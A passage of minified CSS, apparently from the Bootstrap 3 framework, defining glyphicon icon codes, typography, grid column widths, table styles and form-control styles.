-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px 